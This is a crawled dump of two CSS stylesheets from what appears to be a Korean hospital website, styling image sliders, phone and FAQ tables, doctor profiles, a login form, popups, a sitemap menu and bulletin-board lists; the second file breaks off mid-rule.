.image-equipment-slider .equipment-information h4 > strong {font-size: 26px; line-height: 28px; margin-right: 15px;}
.image-equipment-slider .equipment-information h4 > span { font-size: 20px; line-height: 28px;}
.image-equipment-slider .equipment-information dl {float: right;}
.image-equipment-slider .equipment-information dl > dt,
.image-equipment-slider .equipment-information dl > dd {float: left;color: #616161; line-height: 28px;}
.image-equipment-slider .equipment-information dl > dt {padding-right: 15px; margin-right: 11px; background: url(../img/icon/icon_bar02@2x.gif) no-repeat right center; background-size: 1px 14px;}
.image-equipment-slider .equipment-information dl > dd {display: block;}
.image-equipment-slider .owl-prev {position: absolute; top: 50%; left: 30px; display: block; width: 91px; height: 91px; margin-top: -42px; background: url(../img/btn/btn_previous02@2x.png) no-repeat 0 0 !important; background-size: 91px 91px !important; text-indent: -5000rem; z-index: 10; opacity: 0.5; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.image-equipment-slider .owl-next {position: absolute; top: 50%; right: 30px; display: block; width: 91px; height: 91px; margin-top: -42px; background: url(../img/btn/btn_next02@2x.png) no-repeat 0 0 !important; background-size: 91px 91px !important; text-indent: -5000rem; z-index: 10; opacity: 0.5; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.image-equipment-slider:hover .owl-prev { left: 37px; opacity: 1;}
.image-equipment-slider:hover .owl-next {right: 37px; opacity: 1;}
.image-equipment-slider .owl-dots {position: absolute; bottom: 50px; left: 50%; height: 50px; line-height: 50px; padding: 0  30px; border-radius: 30px; background: url(../img/bg/bg_opacity_black01.png) repeat; transform:translate(-50%,0);}
.image-equipment-slider .owl-dots .owl-dot { display: inline-block; vertical-align: middle; width: 12px; height: 12px; margin: 0 5px; border-radius: 50%; border: 3px solid #fff; opacity: .7;}
.image-equipment-slider .owl-dots .owl-dot.active { background: #fff; opacity: 1;}
.image-equipment-slider .btns-owl {position: absolute; bottom: 50px; left: 50%; margin-left: 49px; width: 50px; height: 50px; line-height: 50px; border-radius: 30px; text-align: center; background: url(../img/bg/bg_opacity_black01.png) repeat; z-index: 10;}
.image-equipment-slider .btns-owl > img {display: inline-block; vertical-align: middle; width: 12px;}


/*원내전화번호*/
.table-type01 {border-top: 2px solid #007fe0;}
.table-type01 table thead th {padding: 15px; background: #eef2f5; color: #424242; font-size: 17px; line-height: 26px; font-weight:500; border-right: 1px solid #c7cccf; border-bottom: 1px solid #c7cccf; text-align: left;}
.table-type01 table thead th:last-child, .table-type01 table tbody td:last-child {border-right: none;}
.table-type01 table thead th.bdr {border-right: 1px solid #c7cccf !important;}
.table-type01 table thead th.bdl {border-left: 1px solid #c7cccf !important;}
.table-type01 table tbody{font-size: 17px; line-height: 26px; color: #424242; text-align: left;}
.table-type01 table tbody th:first-child{border-left: none;}
.table-type01 table tbody th.bdr {border-right: 1px solid #ddd !important;}
.table-type01 table tbody th.bdl {border-left: 1px solid #ddd !important;}
.table-type01 table tbody th {padding: 15px; background: #f9f9f9; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; font-weight: 500;}
.table-type01 table tbody td {padding: 15px; background: #ffffff; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd;}
.table-type01 table tbody td:first-child {border-left: none;}
.table-type01 table tbody td.bdr {border-right: 1px solid #ddd !important;}
.table-type01 table tbody td.bdl {border-left: 1px solid #ddd !important;}
.table-type01 table thead tr.center th {text-align: center;}
/*제증명 및 의무기록 사본발급 안내*/

.btns-down{display:inline-block; margin:0 0 20px 20px; height:50px; line-height:50px; width:454px; padding:0 30px; border:1px solid #1e405e;}
.btns-down:nth-child(odd){margin-left:0;}
.btns-down:hover{background-color:#f8f8f8;}
.btns-down span{display:block; font-size:16px; font-weight:500; padding-right:30px; color:#1e405e; background:url(../img/icon/icon_down.png)  right center no-repeat;}


/*진료센터*/
.dpartment-cont{float:left; width:500px; margin-right:30px;}
.disease-wrap{float:left; border:1px solid #ddd; width:217px; margin-left:20px;}
.disease-wrap:first-child{margin-left:0;}
.disease-box{background-color:#007fe0; padding:20px 0; color:#fff; font-size:18px; line-height:26px; font-weight:600; text-align:center;}
.doctor-img{float:left; width:270px;}
.doctor-img img{ width:100%}
.doctor-wrap{float:left; width:618px; margin-left:40px;}
.doctor-title{border-left:1px solid #212121; padding-left:30px; margin-bottom:20px;}
.doctor-title dt{font-size:22px; line-height:32px; font-weight:500; color:#999; letter-spacing:-0.5px;}
.doctor-title dd{font-size:34px; line-height:40px; font-weight:600; color:#212121; letter-spacing:-0.25px;}
.doctor-title dd span{display:inline-block; padding-left:10px; font-size:26px; font-weight:500; line-height:36px;}
.doctor-career{display: block; width:266px; margin:0 0 20px 30px;}
.doctor-career:first-child{margin-left:0;}
.doctor-career > li{background: url(../img/bul/list_dot02.png) left 11px no-repeat; padding-left: 18px; color: #424242; font-size: 17px; line-height: 26px; letter-spacing:-0.25px; padding-bottom:6px;}
.table-doctor {width:100%; text-align: center;}
.table-doctor table thead th {padding: 15px; background: #4c5961; color: #fff; font-size: 16px; line-height: 24px; font-weight:500; border-right: 1px solid #8c99a0;}
.table-doctor table thead th.bdr {border-right: 1px solid #8c99a0 !important;}
.table-doctor table thead th.bdl {border-left: 1px solid #8c99a0 !important;}
.table-doctor table thead th:last-child, .table-doctor table tbody td:last-child {border-right: none;}
.table-doctor table tbody{font-size: 16px; line-height: 24px; color: #424242;}
.table-doctor table tbody th:first-child{border-left: none;}
.table-doctor table tbody th {padding: 15px; background: #f4f7f9; border-left: 1px solid #ececec; border-bottom: 1px solid #ececec; font-weight: 500;}
.table-doctor table tbody td {padding: 15px; background: #ffffff; border-left: 1px solid #ececec; border-bottom: 1px solid #ececec;}
.table-doctor table tbody td:first-child{border-left: none;}
.table-doctor table tbody td.bdr {border-right: 1px solid #ececec !important;}
.table-doctor table tbody td.bdr {border-left: 1px solid #ececec !important;}


/*진료과목*/
.illness-area{margin-top:40px; text-align:center; font-size:0;}
.illness-area li{display:inline-block; background: url(../img/sub04/icon_dotbar.png) right center no-repeat; padding:0 70px 0 20px;}
.illness-area li:first-child{padding-left:0;}
.illness-area li:last-child{background:0; padding-right:0;}
.illness-list {display: inline-block; vertical-align:top; width:434px; padding-right:30px;}
.illness-list.wide{width:100%; padding-right:0;}
.illness-list > li {position: relative; padding-left: 38px; color: #212121; font-size: 21px; line-height: 36px; letter-spacing:-0.5px; font-weight: 700;}
.illness-list > li .number {position: absolute; top: 6px; left: 0; display: block; width: 26px; height: 26px; line-height: 26px; color: #fff; font-size: 17px; font-weight: 500; text-align: center; background: #0085d2; border-radius: 50%; font-family: "Roboto", sans-serif; font-weight: 500; }

/*faq 테이블 (중앙정렬)*/
.table-type02 {border-top: 2px solid #007fe0;}
.table-type02 table thead th {padding: 15px; background: #eef2f5; color: #424242; font-size: 17px; line-height: 26px; font-weight:500;  letter-spacing:-0.25px; border-right: 1px solid #c7cccf; border-bottom: 1px solid #c7cccf; text-align:center; word-break:break-all;}
.table-type02 table thead th.bdr {border-right: 1px solid #c7cccf !important;}
.table-type02 table thead th.bdl {border-left: 1px solid #c7cccf !important;}
.table-type02 table thead th:last-child, .table-type01 table tbody td:last-child {border-right: none;}
.table-type02 table tbody{font-size: 17px; line-height: 26px; color: #424242; text-align: center;  letter-spacing:-0.25px;}
.table-type02 table tbody th:first-child{border-left: none;}
.table-type02 table tbody th {padding: 15px; background: #fff; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; font-weight: 500; word-break:break-all;}
.table-type02 table tbody th.bg01 {background: #f9f9f9;}
.table-type02 table tbody td {padding: 15px; background: #ffffff; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; word-break:break-all;}
.table-type02 table tbody td:first-child{border-left: none;}
.table-type02 table tbody td.bdr {border-right: 1px solid #ddd !important;}
.table-type02 table tbody td.bdr {border-left: 1px solid #ddd !important;}

/*로그인*/

#login_wrap {width:100%; height:100%; margin-top:50px;}
#login_wrap form {position: absolute; left: 50%; width: 560px; margin-left: -280px; text-align: center;}
#login_wrap form ul {}
#login_wrap form ul li {display:block; margin-bottom:20px;}
#login_wrap form ul li input {display:block; width: 100%; height: 50px; padding-left: 10px; background: #f0f1f3; color: #616161; font-weight: 300; border: 0; -webkit-appearance: none;}
#login_wrap form button {width:560px; margin-top:5px;padding:20px 0; background:#1e3f5e; border:1px solid #1e3f5e; color:#fff; font-weight:700;  }
#login_wrap form .word-save-id {display:block; margin-bottom: 30px; text-align: left; color: #597a96;}
#login_wrap form .word-save-id input {display: none;}
#login_wrap form .word-save-id input[type="checkbox"] + label {display: block; padding-left: 36px; height: 25px; line-height: 25px; color:#424242 ;  font-size:17px; font-weight: 300; background: url(../img/btn/icon_checkbox_off.png) no-repeat left center;}
#login_wrap form .word-save-id input[type="checkbox"]:checked + label {background: url(../img/btn/icon_checkbox_on.png) no-repeat left center;}
#login_wrap form .btns-login-area {}
#login_wrap form .btns-login-area button,#login_wrap form .btns-login-area input[type=submit] {display: block; width: 100%; height: 60px; font-size: 20px; line-height: 14px; text-align: center; background: #1e3f5e; border: 0; color: #fff; font-weight: 500;}
#login_wrap form .join-list {margin-top:30px;}
#login_wrap form .join-list  li {background: url(../img/bul/list_dot01.png) left 11px no-repeat; padding-left: 18px; color: #424242; font-size: 17px; line-height: 26px; letter-spacing:-0.25px; margin-bottom:10px; text-align:left;}
#login_wrap form .join-list  li p{float:left;}
#login_wrap form .join-list  li a {float:right; display:inline-block;  text-align:right; color:#103a89; padding-right:20px; background: url(../img/icon/join_arrow.png) right center no-repeat;}


/*레이어팝업*/


/* Managers */
.mask{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	width: 100%;
	max-width: 800px;
	height: 624px;
	margin-left: -400px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-area {
	position: relative;
	background: #fff;
	height: 100%;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-area h2 {
	display:block;
	text-align: left;
	color: #fff;
	background:#0085d2;
	padding:20px 0 20px 40px;
	font-size: 26px;
	line-height: 26px;
	font-weight: 600
}

.layerpopup-area .layerpopup-contain {
	display:block;
	text-align: left;
	padding:30px 40px;
	height: 500px;
	overflow-y: scroll;
}

.layerpopup-area .layerpopup-btn-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 66px;
	height: 66px;
	line-height: 40px;
	text-align: center;
}

.layerpopup-area .layerpopup-btn-close img {
	display: inline-block;
	vertical-align: middle;
	width: 28px;
}

.layerpopup-area {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}



/*사이트맵*/

.total_menu{display:none; overflow:hidden; width:100%; background-color: #103a89; height:100%; position:absolute; top:0; left:0; z-index:9999; }
.total_menu .inner{position:relative; overflow:hidden; padding:52px 0; margin: 0 auto; width: 1240px;}
.total_menu .inner .p_t{float:left; width:286px; border-left:1px solid #3c579d; box-sizing:border-box; height:800px;}
.total_menu .inner .p_t:first-child{border:0;}
.total_menu .inner .p_t > div{margin-top:69px; margin-left:40px;}
.total_menu .inner .p_t > div:first-child{margin-top:0;}
.total_menu .inner .p_t > div .tit{}
.total_menu .inner .p_t > div .tit a{display:inline-block;}
.total_menu .inner .p_t > div .tit a strong{display:block; color:#fff; font-weight:600; font-size:24px;}
.total_menu .inner .p_t > div .tit a:hover strong{color:#ffc15f;}

.total_menu .inner .p_t > div .tit:after{content:''; display:block; margin-top:15px; width:50px; height:2px; color:#fff; background-color:#f0ab3d;}
.total_menu .inner .p_t > div > ul{margin-top:20px;}
.total_menu .inner .p_t > div > ul > li{margin-top:12px;}
.total_menu .inner .p_t > div > ul > li:first-child{margin-top:0;}
.total_menu .inner .p_t > div > ul > li a{display:inline-block;}
.total_menu .inner .p_t > div > ul > li a:hover em{color:#b1ecff; text-decoration:underline;}
.total_menu .inner .p_t > div > ul > li a em{color:#fff; font-weight:300; font-size:17px;}
.total_menu .inner .p_t > div > ul > li ul{margin-top:10px;}
.total_menu .inner .p_t > div > ul > li ul li{margin-top:5px;}
.total_menu .inner .p_t > div > ul > li ul li:first-child{margin-top:0;}
.total_menu .inner .p_t > div > ul > li ul li a em{color:#a5acc8; font-size:15px;}
.total_menu .inner .p_t > div > ul > li ul li a:hover em{text-decoration:underline;}
.total_menu .total_menu_pop{display:inline-block; margin-left:8px;}
.total_menu .total_menu_pop:after{content:''; display:inline-block; width:16px; height:15px; background:url('/ui_common/images/common/icon_total_menu_pop.png') no-repeat; background-position:0 0;}
.total_menu strong .total_menu_pop:after{margin-bottom:2px;}
.total_menu a:hover .total_menu_pop:after{background-position:0 bottom;}
.total_menu .close_btn{position:absolute; top:54px; right:0;}
.total_menu .close_btn a{position:relative; display:block; width:26px; height:26px;}
.total_menu .close_btn a:before,
.total_menu .close_btn a:after{content:''; position:absolute; top:13px; display: block; width:31px; height:2px; background-color:#fff; -webkit-animation-fill-mode:forwards; -webkit-animation-duration:0.5s; -webkit-animation-direction:normal;
}
.total_menu .close_btn a:before{
    transform:rotate(-45deg);
}
.total_menu .close_btn a:after{
    transform:rotate(45deg);
}

/* 병원윤리강령 250417 장성화 */
.ethics-area {
    width: 100%;
    background-color: #f5f6fc;
    padding: 40px 50px;
}
.ethics > li {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 10px 0;
}
.ethics > li > strong {
    display: block;    
    position: relative;
    color: #ffffff;
    background-color: #007fe3;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    text-align: center;
    line-height: 50px;
}
.ethics > li > span {
    display: block;
    margin-left: 65px;
    
}
.ethics > li > strong:after {
    content: '';
    display: block;
    width: 30px;
    height: 1px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background-color: #007fe3; 
    margin: 0 65px; 
}


/* 간호간병통합서비스 250623 장성화 */

.nursing-service {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    height: 336px;
    color: #464646;
    text-align: center;
    background-image: url(../img/sub02/bg_nursing01.jpg);
    background-repeat: no-repeat;
}

.nursing-service > h3 {
    font-size: 42px;
    font-weight: 800;
    line-height: 160%
}

.nursing-service-slogan {
    font-size: 24px;
    font-weight: 500;
    line-height: 160% 
}

.nursing-service-slogan:after {
    content: '';
    display: block;
    width: 100%;
    margin: 0 auto;
    padding-bottom: 25px;
    border-bottom: 1px solid #464646;
    opacity: .3;
}

.nursing-service-word {
    padding-top: 30px;
    font-size: 16px;
    font-weight: 400;
    line-height: 160%;
    letter-spacing: -0.05rem;
}

.advantage-area {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.advantage-box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 30.5%;
    height: 330px;    
    color: #464646;
    line-height: 160%;
    text-align: center;
    background-color: #f7f7f7;
    border-radius: 5%;
    padding: 30px 28px;
}

.advantage-box > img {
    display: block;
    padding-bottom: 10px;
}

.advantage-title {
    font-size: 22px;
    font-weight: 700;
    word-break: keep-all;
}

.advantage-word {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: -0.05rem;
    word-break: keep-all;
    line-height: 140%;
    padding-top: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/css/board.css
body_size: 36072
content:
@charset "utf-8";
ul,
ol,
dl,
ul li,
ol li,
dl,
dt,
dd,
p,
form {
    margin: 0;
    padding: 0;
    list-style: none
}

.point-answer {
    color: #0c80cc;
    font-weight: 500
}


/*  버튼 종류  */

.btns-area {
    /* max-width: 1220px; */
    /* padding: 0 20px; */
    margin: 15px auto 0 auto;
    text-align: center;
}

.btns-area:after {
    content: "";
    clear: both;
    display: block;
}

.contents-area .btns-area {
    padding: 0;
}

.btns-area>a,
.btns-area>button {
    margin: 0 3px;
}

.btns-left {
    float: left;
}

.btns-left>a,
.btns-left>button {
    margin-left: 0;
    margin-right: 5px;
}

.btns-left>a:last-child,
.btns-left>button:last-child {
    margin-right: 0;
}

.btns-right {
    float: right;
}

.btns-right>a,
.btns-right>button {
    margin-right: 0;
    margin-left: 5px;
}

.btns-right>a:first-child,
.btns-right>button:first-child {
    margin-left: 0;
}

.btn-color01 {
    background: #e13542
}

.btns {
    display: inline-block;
    vertical-align: middle;
    height: 1.038rem;
    line-height: 1.038rem;
    margin-bottom: 0.4615rem;
    color: #fff;
    font-size: 1.077rem;
    font-weight: 500;
    margin: 0 2px;
    border: 0;
    cursor: pointer;
}

.btn-m {
    display: inline-block;
    vertical-align: middle;
    width: 10rem;
    height: 3.571rem;
    line-height: 3.571rem;
    font-size: 1rem;
    color: #000;
    margin: 0 0.1154rem;
    padding: 0 1.071rem;
    text-align: center;
    border: 1px solid #1354a4;
    border-radius: 3px;
    font-weight: 500;
}

.btn-m02 {
    display: inline-block;
    vertical-align: middle;
    width: 120px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #000;
    text-align: center;
    border: 1px solid #1354a4;
    font-weight: 500;
    background: #fff;
}

.btn-b {
    display: inline-block;
    vertical-align: middle;
    width: 9.375rem;
    height: 3.125rem;
    font-size: 1rem;
    color: #fff;
    margin: 0 0.1538rem;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.btn-s {
    display: inline-block;
    vertical-align: middle;
    height: 1.692rem;
    line-height: 1.692rem;
    color: #fff;
    padding: 0 1.154rem;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.btn-s02 {
    display: inline-block !important;
    vertical-align: middle;
    height: 1.462rem;
    line-height: 1.462rem;
    font-size: 0.9231rem;
    color: #fff;
    padding: 0 0.7692rem;
    border: 1px solid #b2b9c4;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.btn-s03 {
    display: inline-block;
    vertical-align: middle;
    height: 2rem;
    line-height: 2rem;
    color: #fff;
    padding: 0 1.154rem;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.btn-s04 {
    display: inline-block;
    vertical-align: middle;
    height: 2.308rem;
    line-height: 2.308rem;
    color: #fff;
    padding: 0 0.6154rem;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.btns-color01 {
    border: 1px solid #75808e;
    background-color: #75808e;
    color: #fff;
}

.btns-color01:hover {
    background: #fff;
    color: #75808e;
    border: 1px solid #75808e;
}

.btns-color02 {
    border: 1px solid #413b70;
    background-color: #fff;
    color: #413b70
}

.btns-color02:hover {
    background: #413b70;
    color: #fff;
}

.btns-color03 {
    border: 1px solid #00a6f7;
    background-color: #fff;
    color: #0c80cc;
}

.btns-color03:hover {
    background: #00a6f7;
    color: #fff;
}

.btns-color04 {
    border: 1px solid #229fe8;
    background-color: #229fe8;
    color: #fff;
}

.btns-color04:hover {
    background: #fff;
    color: #229fe8;
    border: 1px solid #229fe8
}

.btns-color05 {
    background-color: #4297ee
}

.btns-color06 {
    background-color: #f26826
}

.btns-color07 {
    background-color: #53586c
}

.btns-color08 {
    border: 1px solid #1354a4;
    color: #1354a4 !important;
    background: #fff;
}

.btns-color09 {
    background: #3166bd;
    border: 1px solid #3166bd;
}

.btns-color10 {
    color: #45aa65 !important;
    border: 1px solid #45aa65;
}

.btns-color11 {
    color: #3166bd !important;
    border: 1px solid #3166bd;
}

.btns-color12 {
    color: #999999 !important;
    border: 1px solid #999999;
}

.btns-color13 {
    color: #e7940e !important;
    border: 1px solid #e7940e! important;
}

.btns-color14 {
    color: #777777 !important;
    border: 1px solid #777777 !important;
}

.btns-color15 {
    color: #fff !important;
    background: #2da7ed;
    border: 1px solid #2da7ed !important;
}

.btns-color16 {
    color: #fff !important;
    background: #5d6c81;
    border: 1px solid #5d6c81 !important;
}


/*  게시판  */

.board-area {
    position: relative;
}

.board-area .search-wrapper {
    position: relative;
    padding: 0 0 10px 0;
    text-align: center;
}

.board-area .search-wrapper:after {
    content: "";
    clear: both;
    display: block;
}

.board-area .search-wrapper>.total {
    float: left;
    margin-top: 8px;
    padding-left: 38px;
    color: #212121;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    background: url(/_common/kit_img/board/icon_total.png) no-repeat 9px center;
}

.board-area .search-wrapper>.total strong {
    color: #ef5500;
    font-weight: 500;
}

.board-area .search-area {
    float: right;
    display: inline-block;
    vertical-align: middle;
}

.board-area .sort-selected-box {
    float: left;
}

.board-area .search-area select {
    float: left;
    width: 120px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #d4d4d4;
    margin-right: 6px;
    font-size: 14px;
    color: #6c6e6f;
    background-color: #fff;
    background-position: 95% center;
    background-size: 11px 6px;
    cursor: pointer;
}

.board-area .search-area .search-box {
    float: left;
}

.board-area .search-area .search-box:after {
    content: "";
    clear: both;
    display: block;
}

.board-area .search-area .search-box input[type="search"] {
    float: left;
    width: 190px;
    height: 40px;
    background: #fff;
    border: 1px solid #d4d4d4;
    border-right: 0;
    text-indent: 10px;
    font-size: 14px;
    border-radius: 0;
}

.board-area .search-area .search-box input[type="search"]:focus {
    background: #f9f9f9;
}

.board-area .search-area .search-box input[type="submit"] {
    float: left;
    width: 60px;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
    border: 0;
    text-align: left;
    -webkit-appearance: none;
    color: #fff;
    cursor: pointer;
    text-align: center;
    font-size: 14px;
    background: #31343f;
}

.board-area .search-wrapper.sort {
    position: relative;
    padding-top: 30px;
}

.board-area .search-wrapper.sort>.total {
    position: absolute;
    top: 0;
    left: 0;
}

.board-area .search-wrapper.sort .sort-select-area {
    float: right;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box {
    float: left;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box select {
    float: left;
    width: 120px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #d4d4d4;
    margin-right: 6px;
    font-size: 14px;
    color: #6c6e6f;
    background-color: #fff;
    background-position: 95% center;
    background-size: 11px 6px;
}


/*  게시판  */

.board-area {
    position: relative;
}

.board-area .search-wrapper {
    position: relative;
    padding: 0 0 10px 0;
    text-align: center;
}

.board-area .search-wrapper:after {
    content: "";
    clear: both;
    display: block;
}

.board-area .search-wrapper>.total {
    float: left;
    margin-top: 8px;
    padding-left: 38px;
    color: #212121;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    background: url(../img/board/icon_total.png) no-repeat 9px center;
}

.board-area .search-wrapper>.total strong {
    color: #ef5500;
    font-weight: 500;
}

.board-area .search-area {
    float: right;
    display: inline-block;
    vertical-align: middle;
}

.board-area .sort-selected-box {
    float: left;
}

.board-area .search-area select {
    float: left;
    width: 120px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #d4d4d4;
    margin-right: 6px;
    font-size: 14px;
    color: #6c6e6f;
    background-color: #fff;
    background-position: 95% center;
    background-size: 11px 6px;
    cursor: pointer;
}

.board-area .search-area .search-box {
    float: left;
}

.board-area .search-area .search-box:after {
    content: "";
    clear: both;
    display: block;
}

.board-area .search-area .search-box input[type="search"] {
    float: left;
    width: 190px;
    height: 40px;
    background: #fff;
    border: 1px solid #d4d4d4;
    border-right: 0;
    text-indent: 10px;
    font-size: 14px;
    border-radius: 0;
}

.board-area .search-area .search-box input[type="search"]:focus {
    background: #f9f9f9;
}

.board-area .search-area .search-box input[type="submit"] {
    float: left;
    width: 90px;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
    border: 0;
    text-align: left;
    -webkit-appearance: none;
    color: #fff;
    cursor: pointer;
    text-align: center;
    font-size: 14px;
    background: #31343f;
}

.board-area .search-wrapper.sort {
    position: relative;
    padding-top: 30px;
}

.board-area .search-wrapper.sort>.total {
    position: absolute;
    top: 0;
    left: 0;
}

.board-area .search-wrapper.sort .sort-select-area {
    float: right;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box {
    float: left;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box select {
    float: left;
    width: 120px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #d4d4d4;
    margin-right: 6px;
    font-size: 14px;
    color: #6c6e6f;
    background-color: #fff;
    background-position: 95% center;
    background-size: 11px 6px;
}


/*  게시판 목록  */

.board-list01 {
    clear: both;
    border-top: 2px solid #313131;
}

.board-list01 table {
    display: table;
}

.board-list01 table .no-thead,
.board-list01 table .no-thead th {
    font-size: 0;
    height: 0;
    padding: 0;
    line-height: 0;
    color: transparent;
}

.board-list01 tr {}

.board-list01 table tbody tr:hover {
    background: #f9f9f9;
}

.board-list01 tr.notice {
    background: #f7f7f7;
}

.board-list01 table thead th {
    color: #333339;
    font-size: 15px;
    line-height: 24px;
    padding: 15px 15px;
    font-weight: 600;
    text-align: center;
    background: #f7f7f7;
    border-bottom: 1px solid #c8c8c8;
}

.board-list01 tr.notice {
    background: #f7f7f7;
}

.board-list01 table tbody td {
    border-bottom: 1px solid #e3e5df;
    color: #616161;
    font-size: 16px;
    text-align: center;
    padding: 15px;
}

.board-list01 table tbody td.title a {
    position: relative;
    display: inline-block;
    max-width: calc(100% - 60px);
    line-height: 24px;
    color: #212121;
}

.board-list01 table tbody td.title a .title-wrapper {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    -o-text-overow: ellipsis;
}

.board-list01 table tbody td.title a .comment-count {
    display: inline-block;
    vertical-align: top;
}

.board-list01 table tbody td.title a.no-ellipsis {
    white-space: normal;
    word-break: break-all;
}

.board-list01 table tbody td.title a.w100 {
    max-width: 100% !important;
}

.board-list01 table tbody td.title a:hover {
    text-decoration: none;
}

.board-list01 table tbody td a:hover {
    color: #1355a4;
}

.board-list01 table tbody td.title a .mobile-info {
    display: none;
}

.board-list01 table tbody td.no-data {
    color: #212121;
    font-weight: 500;
}

.board-list01 table tbody td .icon-notice {
    display: inline-block;
    vertical-align: middle;
    width: 20px;
}

.board-list01 table tbody td .mobile-icon-notice {
    display: inline-block;
    vertical-align: middle;
    margin-right: 14px;
    padding: 5px 13px 0 13px;
    height: 25px;
    color: #fff;
    font-size: 14px;
    line-height: 15px;
    background: #ec8600;
}

.board-list01 table tbody td .icon-department {
    display: inline-block;
    vertical-align: middle;
    padding: 0 15px;
    min-width: 120px;
    height: 30px;
    line-height: 30px;
    margin-right: 15px;
    color: #fff;
    background: #f1a11f;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
}

.board-list01 table tbody td .icon-secret {
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
    background: #0085d2;
    border-radius: 15px;
    margin-right: 6px;
}

.board-list01 table tbody td .icon-secret>img {
    display: block;
    width: 24px;
}

.board-list01 table tbody td .icon-reply {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    text-indent: -5000rem;
}

.board-list01 table tbody td .icon-reply>img {
    display: block;
    width: 100%;
}

.board-list01 table tbody td .board-right-icon-wrapper {
    display: inline-block;
    vertical-align: middle;
    margin-left: 6px;
}

.board-list01 table tbody td .icon-new {
    display: inline-block;
    width: 20px;
}

.board-list01 table tbody td .icon-file {
    display: inline-block;
    width: 16px;
}

.board-list01 table .title {
    width: auto;
}

.board-list01 table .writer,
.board-list01 table .state,
.board-list01 table .award,
.board-list01 table .answer {
    width: 100px;
}

.board-list01 table .date,
.board-list01 table .category {
    width: 120px;
}

.board-list01 table .journal {
    width: 180px;
}

.board-list01 table .number {
    width: 80px;
}

.board-list01 table tbody .number {
    color: #b39a78;
    font-weight: 300;
}

.board-list01 table tbody .ing {
    color: #007fe0;
    font-weight: 500;
}

.board-list01 table tbody .end {
    color: #444;
    font-weight: 500;
}

.board-list01 table .file {
    width: 90px;
}

.board-list01 table .hit {
    width: 70px;
}

.btn-state {
    display: inline-block;
    vertical-align: middle;
    width: 80px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
}

.btn-state.type01 {
    border: 1px solid #1354a4;
    background: #fff;
    color: #1354a4;
}

.btn-state.type02 {
    border: 1px solid #1354a4;
    background: #1354a4;
    color: #fff;
}

.btn-state.type03 {
    border: 1px solid #5d6c81;
    background: #5d6c81;
    color: #fff;
}


/*  페이징 네비게이션  */

.paging-navigation {
    clear: both;
    text-align: center;
    padding-bottom: 0;
    margin-top: 35px;
}

.paging-navigation a {
    display: inline-block;
    line-height: 35px;
    min-width: 35px;
    height: 35px;
    padding: 0 3px;
    margin: 0 2px;
    color: #4c4c50;
    font-size: 0.8125rem;
    border: 1px solid #c5c7cc;
    vertical-align: middle;
    background: #fff;
}

.paging-navigation a:hover {
    border: 1px solid #636363;
    color: #fff;
    background: #636363;
    text-decoration: none;
}

.paging-navigation strong {
    display: inline-block;
    line-height: 35px;
    min-width: 35px;
    height: 35px;
    padding: 0 3px;
    margin: 0 2px;
    border: 1px solid #636363;
    color: #fff;
    font-size: 0.8125rem;
    vertical-align: middle;
    background: #636363;
}

.paging-navigation a.btn-first {
    width: 35px;
    padding: 0;
    text-indent: -5000em;
    background: transparent url(../img/board/btn_first.gif) no-repeat center center;
    background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif) no-repeat center center;
    background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif) no-repeat center center;
    background-size: 7px 7px;
}

.paging-navigation a.btn-preview {
    width: 35px;
    padding: 0;
    margin-right: 15px;
    text-indent: -5000em;
    background: transparent url(../img/board/btn_previous.gif) no-repeat center center;
    background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif) no-repeat center center;
